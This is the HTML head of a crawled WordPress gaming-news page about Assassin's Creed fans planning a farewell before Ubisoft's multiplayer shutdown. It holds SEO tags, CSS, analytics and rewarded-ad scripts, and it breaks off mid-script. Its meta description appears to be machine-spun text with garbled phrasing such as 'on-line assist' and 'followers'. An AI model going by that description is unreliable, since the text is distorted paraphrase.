

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamerwoo.com/assassins-creed-fans-plan-farewell-ahead-of-ubisoft-multiplayer-shutdown/
body_size: 19326
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Assassins Creed Fans Plan Farewell Ahead of Ubisoft Multiplayer Shutdown - GamerWoo</title>
	<link rel="canonical" href="https://gamerwoo.com/assassins-creed-fans-plan-farewell-ahead-of-ubisoft-multiplayer-shutdown/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Assassins Creed Fans Plan Farewell Ahead of Ubisoft Multiplayer Shutdown - GamerWoo" />
	<meta property="og:description" content="[ad_1] &#013; &#013; &#013; &#013; &#013; &#013; Ethan Dickinson July twenty first, 2022 &#8211; 9:11 AM &#013; &#013; &#013; &#013; &#013; &#013; &#013; &#013; &#013; &#013; After Ubisoft revealed they&#8217;d be ending on-line assist (and multiplayer) for five completely different Assassin’s Creed video games, along with 10 different titles, some followers on the primary Assassin’s ... Read more" />
	<meta property="og:url" content="https://gamerwoo.com/assassins-creed-fans-plan-farewell-ahead-of-ubisoft-multiplayer-shutdown/" />
	<meta property="og:site_name" content="GamerWoo" />
	<meta property="article:published_time" content="2022-07-22T11:04:03+00:00" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/8059ad14df638c6a8501480a5ecd8669?s=16&amp;d=mm&amp;r=g" />
	<meta name="author" content="Gamerwoo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Gamerwoo" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gamerwoo.com/assassins-creed-fans-plan-farewell-ahead-of-ubisoft-multiplayer-shutdown/","url":"https://gamerwoo.com/assassins-creed-fans-plan-farewell-ahead-of-ubisoft-multiplayer-shutdown/","name":"Assassins Creed Fans Plan Farewell Ahead of Ubisoft Multiplayer Shutdown - GamerWoo","isPartOf":{"@id":"https://gamerwoo.com/#website"},"primaryImageOfPage":{"@id":"https://gamerwoo.com/assassins-creed-fans-plan-farewell-ahead-of-ubisoft-multiplayer-shutdown/#primaryimage"},"image":{"@id":"https://gamerwoo.com/assassins-creed-fans-plan-farewell-ahead-of-ubisoft-multiplayer-shutdown/#primaryimage"},"thumbnailUrl":"https://secure.gravatar.com/avatar/8059ad14df638c6a8501480a5ecd8669?s=16&amp;d=mm&amp;r=g","datePublished":"2022-07-22T11:04:03+00:00","author":{"@id":"https://gamerwoo.com/#/schema/person/0eda2b3c6025afd487fabf88cc55fcbe"},"breadcrumb":{"@id":"https://gamerwoo.com/assassins-creed-fans-plan-farewell-ahead-of-ubisoft-multiplayer-shutdown/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gamerwoo.com/assassins-creed-fans-plan-farewell-ahead-of-ubisoft-multiplayer-shutdown/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gamerwoo.com/assassins-creed-fans-plan-farewell-ahead-of-ubisoft-multiplayer-shutdown/#primaryimage","url":"https://secure.gravatar.com/avatar/8059ad14df638c6a8501480a5ecd8669?s=16&amp;d=mm&amp;r=g","contentUrl":"https://secure.gravatar.com/avatar/8059ad14df638c6a8501480a5ecd8669?s=16&amp;d=mm&amp;r=g"},{"@type":"BreadcrumbList","@id":"https://gamerwoo.com/assassins-creed-fans-plan-farewell-ahead-of-ubisoft-multiplayer-shutdown/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gamerwoo.com/"},{"@type":"ListItem","position":2,"name":"Assassins Creed Fans Plan Farewell Ahead of Ubisoft Multiplayer Shutdown"}]},{"@type":"WebSite","@id":"https://gamerwoo.com/#website","url":"https://gamerwoo.com/","name":"GamerWoo","description":"Gameplay,News,Updates,Video Guides","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gamerwoo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://gamerwoo.com/#/schema/person/0eda2b3c6025afd487fabf88cc55fcbe","name":"Gamerwoo","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gamerwoo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/559651a52b762116050fc2909960093b59fd1863381c861c2798e5da439db8f5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/559651a52b762116050fc2909960093b59fd1863381c861c2798e5da439db8f5?s=96&d=mm&r=g","caption":"Gamerwoo"},"url":"https://gamerwoo.com/author/gamerwoo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="GamerWoo &raquo; Feed" href="https://gamerwoo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GamerWoo &raquo; Comments Feed" href="https://gamerwoo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GamerWoo &raquo; Assassins Creed Fans Plan Farewell Ahead of Ubisoft Multiplayer Shutdown Comments Feed" href="https://gamerwoo.com/assassins-creed-fans-plan-farewell-ahead-of-ubisoft-multiplayer-shutdown/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gamerwoo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gamerwoo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gamerwoo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://gamerwoo.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://gamerwoo.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
</style>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K4LJQ8F" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["gamerwoo.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4LJQ8F");
</script>
<link rel="https://api.w.org/" href="https://gamerwoo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamerwoo.com/wp-json/wp/v2/posts/2464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gamerwoo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://gamerwoo.com/?p=2464' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gamerwoo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamerwoo.com%2Fassassins-creed-fans-plan-farewell-ahead-of-ubisoft-multiplayer-shutdown%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gamerwoo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamerwoo.com%2Fassassins-creed-fans-plan-farewell-ahead-of-ubisoft-multiplayer-shutdown%2F&#038;format=xml" />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style><meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>
<script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script>
    window.ezstandalone = window.ezstandalone || {};
    ezstandalone.cmd = ezstandalone.cmd || [];
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
// Ensure googletag object exists once at the top of your ad-related scripts.
window.googletag = window.googletag || { cmd: [] };

let rewardedSlot; // Declare rewardedSlot in a scope accessible by all cmd.push closures

// --- Add 10-second delay before ad loading process ---
setTimeout(function() {
    console.log("5-second delay elapsed. Proceeding with Rewarded Ad setup...");

    googletag.cmd.push(function () {
        // Define the Rewarded Ad Slot
        rewardedSlot = googletag
            .defineOutOfPageSlot(
                "/22788878152/rwrd1", // <<< YOU MUST CHANGE THIS!
                googletag.enums.OutOfPageFormat.REWARDED
            )
            .addService(googletag.pubads());

        if (!rewardedSlot) {
            console.error("Failed to define the rewarded ad slot after delay.");
            return;
        }

        // Enable Google Publisher Tag services.
        googletag.enableServices();
        console.log("GAM services enabled after delay.");
    });

    googletag.cmd.push(function () {
        if (rewardedSlot) {
            googletag.display(rewardedSlot);
            console.log("googletag.display(rewardedSlot) called after delay.");

            // --- Rewarded Ad Event Listeners ---
            googletag.pubads().addEventListener("rewardedSlotReady", function (event) {
                if (event.slot === rewardedSlot) {
                    console.log("Rewarded ad is ready. Making it visible.");
                    event.makeRewardedVisible();
                }
            });

            googletag.pubads().addEventListener("rewardedSlotGranted", function (event) {
                if (event.slot === rewardedSlot) {
                    console.log("Reward Powered by ANSAds.");
                    // TODO: Implement your reward logic here.
                }
            });

            googletag.pubads().addEventListener("rewardedSlotClosed", function (event) {
                if (event.slot === rewardedSlot) {
                    console.log("Rewarded ad was closed by the user.");
                    googletag.destroySlots([rewardedSlot]);
